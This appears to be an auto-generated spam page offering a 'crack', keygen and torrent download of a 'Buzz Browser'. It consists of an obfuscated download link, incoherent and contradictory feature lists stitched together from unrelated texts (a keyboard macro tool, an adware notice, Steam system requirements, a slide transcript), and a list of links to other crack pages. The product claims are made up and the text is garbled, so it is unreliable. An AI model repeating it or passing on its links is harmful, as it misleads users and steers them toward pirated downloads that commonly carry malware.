Buzz Browser [Mac/Win]

## [Download](http://evacdir.com/bults/bourgeois/QnV6eiBCcm93c2VyQnV?helobacter=postpones&recuyell=ZG93bmxvYWR8blM1TjJkd1lueDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.angiotensin=thuggish)



**Buzz Browser Crack+ Free Download Latest**

### Buzz Browser Torrent Download is the fastest Internet browser on the planet! Not only is it

incredibly fast, it also makes surfing the web easier than ever before. Buzz Browser Crack has more features than ever before, and is so incredibly easy to use that anyone can start using it in a few minutes. It's so easy to use that even your grandma will be able to use it! What's new in this version: - Added support for the latest hardware & software technologies: virtual keyboards, handwriting support, 3D graphics acceleration, media filters, multimonitor support - Added: WebCam Browser 5.0.1 is now included in the installation package (ApkX) in the SOFTWARE folder - Implemented the next generation MMS technology for high-speed 3G networks - Added new

languages: Chinese, Portuguese, Spanish, Russian, German, French, Italian, Korean, Japanese, Dutch and Greek - Added: Buzz Browser now supports the latest HTML 4.01 specification - Added: Fast full-

screen mode for pictures and web-pages (experimental) - Added: Fingerprinting technology: if you hold your smartphone in your hand, it will recognize you, and by that Buzz Browser will adapt to your very fingerprints! - Added: Automatic checks for new software versions - Added: The possibility to

compress the downloaded file to reduce bandwidth usage - Added: The new version allows easy inclusion of Buzz Browser on a computer via USB - Added: New and improved Hotlist feature: Easily access your favorite web sites - Added: New SpeedBoosting technology: speed up your Buzz Browser by 30 percent! - Added: The new version can be downloaded directly from Google Play - Added: Buzz Browser now supports Hotmail and Yahoo Mail - Improved: New feature: you can now browse the same web pages you visited yesterday - Improved: Optimized network usage by having Buzz Browser communicate directly with Buzz Network, rather than communicating with other applications -

Improved: Redesigned and simplified the user interface - Improved: New Hotlist: you can now

easily access the web pages that interest you - Improved: Now you can choose to run Buzz Browser on mobile or desktop devices - Improved: Optimized the way web pages are fetched - Improved: Designed

better to increase security - Improved: Improved

synchronization between Buzz Browser and other Buzz Browser users - Improved: New navigation bar:

you can easily access your Hotlist - Improved: Improved performance, especially on mobile phones

**Buzz Browser Crack+ License Code & Keygen**

The keymacro is used to modify shortcuts from the keyboard. It works in three steps. First, you press your keyboard shortcut, then press the macro from the list and then, press another key on your keyboard. So, you can modify all the keyboard shortcuts or some of them. KEYMACRO INSTALLATION: You can use a local installation (2 MB) or a portable installation (about 8 MB). It works on all Windows OS, and it doesn't ask you any kind of user or administrator password. You just need to enter the path in which you will install the program. KEYMACRO EXPLANATION: You can also read the manual to know how to use the program and modify the shortcuts. If you want to start from scratch, you can always delete the program and create a new one. You just need to go to the folder where you installed the program and remove all the files. This download is marked as adware because it

displays advertisement banners or other type of commercials while running. DESCRIPTION When you enter a chatroom, ask a question or read an article, you often need to copy it. But instead of doing that, you often need to write it down on a piece of paper. So what's the point of typing a message on a chatroom, just to copy it later? There are a lot of chatrooms, forums, forums, classifieds, e-mail lists, discussion boards, etc. and you need to copy the article or messages you find interesting from one place to another. That's why there are some programs which allow you to copy the data. But what if you don't have the Internet? What if you're offline and you don't have a printer to print it? What if you don't have a laptop or a PC with a printer? Buzz Browser is a web browser which allows you to copy the data you need into your clipboard even if you are offline. The main objective of this tool is to speed up your access

to the Internet and the programs which you need. Buzz Browser allows you to access: Internet e-mail programs useful websites ... even if you are offline. Buzz Browser allows you to use all of the programs from the Internet. So, for example, you can use email in offline mode, and use your favorite software, download a program 77a5ca646e

Buzz UBvision Browser is designed for an easier way to access the Internet and other digital services. Buzz UBvision Browser provides easy access to the content, such as news, magazines, software and many other important information through an easy-to-use interface. Our Browser takes the challenge off and provides the user with instant access to the content that is currently available on the Internet. Buzz UBvision browser will offer a directory search engine, a Web search engine, a web browser and a personalized home page. Buzz UBvision Browser provides many cool features, such as Web buttons, favorites list, wallpaper support, pictures viewer, online radio and more. Features: What's New: Some of the new functions added in version 2.0.1 include: Minor bug fixes What's New: Some of the new functions added in version 2.0.1 include: - User friendly News Feed list of all Recent Articles. - User friendly News Feed list of all Active Discussion Forums. - User friendly News Feed list of all Recent

## Websites. - New User friendly Home page. - Many new Cookies added. - Many new features in the search engine. - Many new features in the search engine. - Many New Features in the favorite button. many new Favorites button added. What's New: - Added many new Animation Effects in the menu. - Added many new menu effects. - Added many new animation effects to the browser. What's New: - Added many new animation effects to the Browser. What's New: - Integrated an easy-to-use Favorites list. What's New: - Integrated an easy-to-use Favorite button. What's New: - Integrated an easy-to-use Navigation bar. What's New: - Integrated an easy-touse Bookmarks bar. What's New: - Integrated an easyto-use Menu bar. - Integrated an easy-to-use Search bar. What's New: - Integrated an easy-to-use Top menu bar. - Integrated an easy-to-use Main Menu

Menu bar. What's New: - Integrated an easy-to-use A shortcut bar. - Integrated an easy-to-use Bookmark manager. What's New: - Integrated an

Bar. What's New: - Integrated an easy-to-use More

**What's New in the Buzz Browser?**

# Buzz, a unique browser-in-browser extension, brings

the Internet to your desktop. With Buzz you can quickly search for online content, even those you could not find using traditional search engines. And with Buzz, you can find and share exactly what you want. Enjoy the Buzz Browser today! Features: • Powerful search engine that finds all the information you want, from books and movies, to music and news. • Discover the web in an intuitive, interactive environment, and browse the web for the information you want with zero clicks or mouse movements. • Real-time search on Google, Yahoo!, Bing or all other search engines supported by Buzz  $\bullet$ Share your favorite web content, such as links, news and web sites, with social networks like Facebook or Twitter. • Discover content you want to share with friends and social networks like Facebook, Twitter or MySpace with Buzz Browser • View any web page you want, from any other browser or operating system with just a few clicks • No need to install any software. Just open up Buzz, and you're ready to go.  $\bullet$ With Buzz, you can search for and share news and

social media • Easily switch among more than 10 languages supported by Buzz • Quickly switch between 12 languages, including English, Spanish, Portuguese, Russian, German, French, Italian, Korean, Japanese, Dutch, and Greek • Ad-free and with no spyware or pop-ups • Free download from the Buzz Web Browser • Download Buzz to any PC in seconds, no installation needed • "Complete Internet" Stay up to date with the latest news and updates from the community! Android Market Comments Comments are closed. You will not be able to post a comment. Similar presentations Presentation on theme: "Buzz, a unique browser-inbrowser extension, brings the Internet to your desktop. With Buzz you can quickly search for online content, even those you could not find using traditional search engines. And with Buzz, you can find and share exactly what you want."— Presentation transcript: 3 Buzz, a unique browser-inbrowser extension, brings the Internet to your desktop. With Buzz you can quickly search for online content, even those you could not find using traditional search engines. And with Buzz, you can

## find and share exactly what you want. 7 "Everyone at the conference was mesmerized. The customer base is going to be blown away!" Buzz Browser is a unique browser-in-browser extension that brings the Internet to your desktop. With Buzz you can quickly search for online content, even those you could not

find using traditional search engines. And with Buzz, you can find and share exactly what you want. 10 We used to think that a client could only view one site in a browser at a time. Buzz Browser is a

PC: Minimum: OS: Windows® 7/8 CPU: Intel® Core™ i5/i7 Memory: 4 GB DirectX: Version 11 Hard Disk: 6 GB Resolution: 1920×1080 Internet Connection Storage: 2 GB Additional Requirements: The installation of Steam requires the Steam client to be installed on the system, be it on the main hard drive, on a removable drive, or through Steam's installation manager. Please ensure that the Steam client is not set to only launch as

<https://www.yourfootballshirt.com/wp-content/uploads/2022/06/shasta.pdf> <http://www.webvideoexperts.com/ssl-audit-crack-serial-number-full-torrent-2022-latest/> <https://citywharf.cn/litner-box-crack-patch-with-serial-key-free-x64-2022-latest/> <https://ambitoa6.it/wp-content/uploads/2022/06/faeiti.pdf> <https://eleven11cpa.com/wp-content/uploads/2022/06/Processing.pdf> <https://laviehline.net/wondershare-edraw-max-crack-activator-free-download-pc-windows/> <https://badgercreekstudio.com/wp-content/uploads/2022/06/dennolu.pdf> <https://serv.biokic.asu.edu/ecdysis/checklists/checklist.php?clid=3983> <https://biodiversidad.gt/portal/checklists/checklist.php?clid=3917>

[https://goodsforyoutoday.com/wp-content/uploads/2022/06/USB\\_Network\\_Gate.pdf](https://goodsforyoutoday.com/wp-content/uploads/2022/06/USB_Network_Gate.pdf)